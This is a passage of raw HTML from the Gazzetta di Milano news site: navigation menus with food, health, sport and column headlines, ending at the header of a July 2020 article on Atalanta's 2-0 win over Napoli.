                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "792";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" class="td-image-wrap " title="Ticket sanitari, ok Uil a emendamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ticket sanitari, ok Uil a emendamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/E5B621B8-5D7A-46EE-BE38-35C3F25B04F5-export.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" title="Ticket sanitari, ok Uil a emendamento">Ticket sanitari, ok Uil a emendamento</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4022";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" class="td-image-wrap " title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" ><img class="entry-thumb" src="[data-uri]" alt="AD Luigi RInivillo_Raffaella Manetta Ufficio Stampa_Daniele Fortuzzi" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/AD-Luigi-RInivillo_Raffaella-Manetta-Ufficio-Stampa_Daniele-Fortuzzi-scaled.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese">Innovazione e miglioramenti all&#8217;Ippodromo di Varese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" class="td-image-wrap " title="Il Como non smette di sognare, grande prova in casa della Lazio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Como non smette di sognare, grande prova in casa della Lazio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nico_paz.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" title="Il Como non smette di sognare, grande prova in casa della Lazio">Il Como non smette di sognare, grande prova in casa della&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" class="td-image-wrap " title="Cremonese a reti bianche con il Verona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cremonese a reti bianche con il Verona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/vardyverona.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" title="Cremonese a reti bianche con il Verona">Cremonese a reti bianche con il Verona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" class="td-image-wrap " title="Olimpia, vittoria a Tortona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpia, vittoria a Tortona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55046417283_39927d8964_k.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" title="Olimpia, vittoria a Tortona">Olimpia, vittoria a Tortona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1759";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "440";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" class="td-image-wrap " title="Qualità dell&#8217;aria, 2025 in miglioramento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qualità dell&#8217;aria, 2025 in miglioramento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" title="Qualità dell&#8217;aria, 2025 in miglioramento">Qualità dell&#8217;aria, 2025 in miglioramento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da venerdì 16 misure di I livello a Monza, Como,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" class="td-image-wrap " title="Nella Bassa lombarda non si respira da inizio anno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nella Bassa lombarda non si respira da inizio anno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Immagine-2026-01-12-141223.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" title="Nella Bassa lombarda non si respira da inizio anno">Nella Bassa lombarda non si respira da inizio anno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Sport" class="entry-crumb" href="https://www.gazzettadimilano.it/category/sport/">Sport</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">L&#8217;Atalanta non si ferma, 2-0 al Napoli e quarto posto blindato.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-40545" class="post-40545 post type-post status-publish format-standard has-post-thumbnail category-sport tag-atalanta tag-attualita-milano tag-calcio tag-campionato-di-serie-a tag-milano-attualita tag-news-lombardia tag-news-milano tag-notizie-lombardia tag-notizie-milano tag-sport tag-ssc-napoli" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#5c69c1; color:#fff; border-color:#5c69c1;" href="https://www.gazzettadimilano.it/category/sport/">Sport</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">L&#8217;Atalanta non si ferma, 2-0 al Napoli e quarto posto blindato.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-03T11:08:08+02:00" >3 Luglio 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
